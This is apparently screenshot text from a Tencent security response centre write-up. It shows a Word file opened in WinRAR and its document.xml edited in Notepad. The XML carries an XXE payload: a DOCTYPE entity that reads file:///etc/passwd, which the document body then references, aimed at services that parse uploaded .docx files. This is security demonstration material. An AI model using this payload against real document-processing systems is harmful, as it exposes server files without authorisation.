 1.docx - WinRAR
文件(F) 命令(C)
添加 解压到 测
1.docx\word
名称
..
_rels
theme
document.xml
endnotes.xml
fontTable.xml
footnotes.xml
settings.xml
styles.xml
stylesWithEffects.xml
webSettings.xml
document.xml - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<?xml version="1.0" encoding="UTF-8" standalone="yes"?>
<!DOCTYPE ANY[<!ENTITY xxe SYSTEM "file:///etc/passwd">]>
<w:document xmlns:wpc="http://schemas.microsoft.com/office/word/2010/
xmlns:mc="http://schemas.openxmlformats.org/markup-compatibility/2006
com:office:office" xmlns:r="http://schemas.openxmlformats.org/officeD
xmlns:m="http://schemas.openxmlformats.org/officeDocument/2006/math"
xmlns:wp14="http://schemas.microsoft.com/office/word/2010/wordprocess
xmlns:wp="http://schemas.openxmlformats.org/drawingml/2006/wordproces
com:office:word" xmlns:w="http://schemas.openxmlformats.org/wordproce
xmlns:w14="http://schemas.microsoft.com/office/word/2010/wordml"
xmlns:wpg="http://schemas.microsoft.com/office/word/2010/wordprocessi
xmlns:wpi="http://schemas.microsoft.com/office/word/2010/wordprocessi
xmlns:wne="http://schemas.microsoft.com/office/word/2006/wordml"
xmlns:wps="http://schemas.microsoft.com/office/word/2010/wordprocessi
w:rsidR="00B56C39" w:rsidRDefault="00A823E1"><w:r><w:t>H</w:t></w:r><
w:hint="eastAsia"/></w:rPr><w:t>i</w:t></w:r><w:r><w:rPr><w:rFonts w
xml:space="preserve"> TSRC&xxe;</w:t></w:r><w:bookmarkStart w:id="0"
w:id="0"/></w:p><w:sectPr w:rsidR="00B56C39"><w:pgSz w:w="11906" w:h=
w:bottom="1440" w:left="1800" w:header="851" w:footer="992" w:gutter=
w:type="lines" w:linePitch="312"/></w:sectPr></w:body></w:document>
security.tencent.com